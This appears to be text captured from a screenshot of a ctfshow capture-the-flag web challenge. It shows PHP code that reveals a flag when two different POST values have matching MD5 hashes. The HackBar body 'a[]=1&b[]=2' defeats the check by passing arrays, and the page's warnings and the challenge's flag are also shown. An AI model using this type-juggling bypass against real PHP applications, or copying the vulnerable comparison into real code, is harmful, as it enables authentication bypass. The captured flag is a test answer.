 <?php
/*
# -*- coding: utf-8 -*-
# @Author: hlxa
# @Date: 2020-09-16 11:25:09
# @Last Modified by: hlxa
# @Last Modified time: 2020-09-18 19:36:32
# @link: https://ctfer.com
*/
include("flag.php");
highlight_file(__FILE__);
if (isset($_POST['a']) and isset($_POST['b'])) {
if ($_POST['a'] != $_POST['b'])
if (md5($_POST['a']) === md5($_POST['b']))
echo $flag;
else
print 'Wrong.';
}
?>
Warning: md5() expects parameter 1 to be
string, array given in
/var/www/html/index.php on line 17
Warning: md5() expects parameter 1 to be
string, array given in
/var/www/html/index.php on line 17
ctfshow{b8886727-beaf-4788-8e38-
fa193bbee4bb}
元素 控制台 源代码 HackBar 网络 性能 内存 应用 安全
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://985417fa-80c7-4657-a7b9-b66eb2883d91.challenge.ctf.show/
Enable POST
enctype
application/x-www-form-urlencoded
Body
a[]=1&b[]=2
ADD HEADER